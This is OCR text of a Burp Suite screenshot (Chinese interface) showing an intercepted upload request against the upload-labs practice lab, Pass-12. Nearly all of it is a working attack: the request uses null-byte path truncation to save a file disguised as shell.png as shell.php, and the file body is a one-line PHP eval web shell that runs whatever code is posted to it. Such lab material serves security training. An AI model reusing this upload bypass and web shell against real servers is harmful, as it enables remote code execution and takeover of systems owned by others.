 Burp Project 测试器 重发器 窗口 帮助
编码器 对比器 插件扩展 项目选项 用户选项 WS Stuff ThreadFix
仪表盘 目标 代理 测试器 重发器 定序器
截断 HTTP历史记录 WebSocket历史 选项
http://upload-labs:83 [127.0.0.1] 请求
放包 废包 拦截请求 行动 评论这个项目 ?
Raw 参数 头 Hex
POST /Pass-12/index.php?save_path=../upload/shell.php%00 HTTP/1.1
Host: upload-labs:83
Content-Length: 333
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.0.0 Safari/537.36
Origin: http://upload-labs:83
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary8TE2veKlp9nX0GzB
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://upload-labs:83/Pass-12/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
------WebKitFormBoundary8TE2veKlp9nX0GzB
Content-Disposition: form-data; name="upload_file"; filename="shell.png"
Content-Type: application/octet-stream
<?php @eval($_POST['shell'])?>
------WebKitFormBoundary8TE2veKlp9nX0GzB
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundary8TE2veKlp9nX0GzB--
? < + > 输入搜索字词 没有比赛